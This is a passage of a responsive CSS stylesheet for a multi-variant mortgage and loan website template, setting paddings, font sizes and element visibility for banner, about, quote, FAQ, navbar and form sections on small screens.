    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Back to Top CSS ------*/
  #toTop {
    bottom: 10px;
  }
  .back-to-top-btn i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    margin-right: 20px;
  }
  /*----- End Back to Top CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-one {
    background-image: url("../img/home-two/banner-slider1.jpg");
  }
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 50px;
    background-color: #fafafa;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .two-banner-slider .owl-prev {
    display: none !important;
  }
  .two-banner-wrap .two-banner-slider .owl-next {
    display: none !important;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 35px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
    padding: 5px 12px 0px 14px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 50px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 50px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 50px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 50px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 50px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Lover --*/
  .two-lover-area .lover-item {
    text-align: center;
  }
  .two-lover-area .lover-item ul {
    padding: 20px 15px 22px;
  }
  .two-lover-area .lover-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li .lover-img {
    margin-bottom: 20px;
  }
  .two-lover-area .lover-item ul li .lover-img:before {
    display: none;
  }
  .two-lover-area .lover-item ul li .lover-img i {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  /*-- End Lover --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: 0;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 38px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 50px;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 25px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 50px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-process-area .two-section-title {
    margin-bottom: 65px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
    margin-left: auto;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 0;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: 0;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
    padding-left: 60px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
    display: block;
  }
  .three-team-area .team-call p i {
    left: -8px;
    bottom: 3px;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 20px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 14px;
    margin-left: 26px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 20px;
    left: -24px;
  }
  .three-loan-area .loan-item {
    padding: 30px 25px 30px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 65px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  .three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 15px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 22px;
  }
  .four-banner-area {
    padding-bottom: 50px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 30px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 25px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 50px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li {
    display: block;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li:last-child {
    margin-bottom: 0;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  .five-loan-slider .owl-dots {
    margin-bottom: -10px;
  }
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  .four-quote-area .row::before {
    background: -webkit-gradient(linear, left top, right top, color-stop(100%, #10c317), to(rgba(16, 195, 23, 0)));
    background: linear-gradient(90deg, #10c317 100%, rgba(16, 195, 23, 0) 100%);
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 50px;
    line-height: 55px;
  }
  .four-record-area .record-content .record-item span {
    padding-left: 90px;
    font-size: 14px;
    position: relative;
    top: 17px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 20px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 50px;
    padding-bottom: 50px;
  }
  .four-team-area .team-item h3 {
    font-size: 18px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
    padding: 20px 45px 20px 20px;
  }
  .four-faq-area .faq-content .accordion li a:after {
    top: 20px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content {
    margin-top: 25px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 38px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 38px;
  }
  .five-banner-area .banner-content p {
    font-size: 16px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 20px 15px 20px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 50px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 22px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img {
    padding: 30px 20px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item {
    padding: 25px 15px 25px;
  }
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 50px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  .five-subscribe-area.one-subscribe-area {
    padding-bottom: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 65px;
    padding-bottom: 50px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .9;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 50px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 25px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 50px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 15px;
  }
  .six-counter-area .counter-item ul li:last-child {
    max-width: 45%;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 0;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 15px;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  .five-lover-area .lover-item {
    margin-bottom: 30px;
  }
  .five-lover-area .lover-item ul li .lover-content .lover-inner-img {
    position: relative;
    bottom: -7px;
  }
  .mortgage-result .mortgage-info li {
    font-size: 14px;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .table-area .table-responsive {
    overflow-x: auto;
  }
  .calculator-form {
    padding: 40px 20px;
  }
  .calculator-form .calculator-btn .btn-one {
    padding: 10px 25px;
    margin-right: 0;
  }
  .calculator-form .calculator-btn .btn-two {
    padding: 10px 20px;
    margin-top: 25px;
  }
  .single-blog .blog-content ul {
    margin-bottom: 10px;
  }
  .single-blog .blog-content ul li i {
    top: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 16px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .six-banner-area .banner-content ul li {
    margin-bottom: 15px;
    margin-top: 15px;
  }
  .one-subscribe-area {
    padding-bottom: 50px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 28px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .top-header-information {
    text-align: center;
  }
  .top-header-social {
    text-align: center;
    margin-top: 10px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 10px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item:first-child {
    margin-right: 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav {
    background-color: #000;
    padding: 10px;
    margin-top: 10px;
  }
  .main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item:last-child {
    margin-bottom: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .d-flex {
    display: block !important;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-header-area .main-navbar .navbar.navbar-light .logo img {
    max-width: 125px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content h1 {
    font-size: 30px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap h3 {
    font-size: 20px;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-image::before {
    width: 280px;
  }
  .about-style-image .quote-content {
    max-width: 275px;
    padding: 20px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 25px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .tab-content .tab-pane {
    padding: 25px 20px;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 22px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 25px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-image {
    height: 350px;
    border-radius: 0;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
